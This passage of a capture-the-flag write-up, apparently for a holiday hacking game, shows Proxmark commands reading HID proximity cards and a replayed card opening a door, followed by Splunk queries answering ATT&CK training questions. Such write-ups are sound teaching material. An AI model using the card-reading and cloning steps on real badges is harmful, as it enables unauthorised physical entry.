
Possible solution
First, you need to find the Proxmark. Then you can use the CLI to read out cards. Larry Pesce’s talk is helpful here https://www.youtube.com/watch?v=647U85Phxgo and the cheat sheet https://gist.github.com/joswr1ght/efdb669d2f3feb018a22650ddc01f5f2:
First go to Elves and do the following (one field next to them). I went through the list of those known so far from the chat:
lf hid read
I could read the following:
# Noel Boetie
pm3 --> lf hid read
#db# TAG ID: 2006e22ee1 (6000) - Format Len: 26 bit - FC: 113 - Card: 6000

# Bow Ninecandle
pm3 --> lf hid read
#db# TAG ID: 2006e22f0e (6023) - Format Len: 26 bit - FC: 113 - Card: 6023

# Sparkle Redberry
pm3 --> lf hid read
#db# TAG ID: 2006e22f0d (6022) - Format Len: 26 bit - FC: 113 - Card: 6022

# Holly Evergreen
pm3 --> lf hid read
#db# TAG ID: 2006e22f10 (6024) - Format Len: 26 bit - FC: 113 - Card: 6024

# Shinny Upatree
pm3 --> lf hid read
#db# TAG ID: 2006e22f13 (6025) - Format Len: 26 bit - FC: 113 - Card: 6025
Applying the card from Shinny Upatree then opened the door:
6 - Splunk Challenge
Challenge

Location
Dining Room

Possible solution

Training question 1
How many distinct MITRE ATT&CK techniques did Alice emulate?
You can use the following command to display the different techniques:
| tstats count where index=* by index
then count the result:

If you want it exactly you can find the number as follows:
| tstats count where index=* by index
| search index=T*-win OR T*-main
| rex field=index "(?<technique>t\d+)[\.\-].0*"
| stats dc(technique)
If you are logged in as Santa Claus you can also check the result using this link: https://splunk.kringlecastle.com/de-DE/app/SA-kringleconsoc/search?sid=1608682982.3730
Solution:
13
Training question 2
What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003? (Put them in alphabetical order and separate them with a space)
Using the same command as before:
| tstats count where index=* by index

Solution:
t1059.003-main t1059.003-win
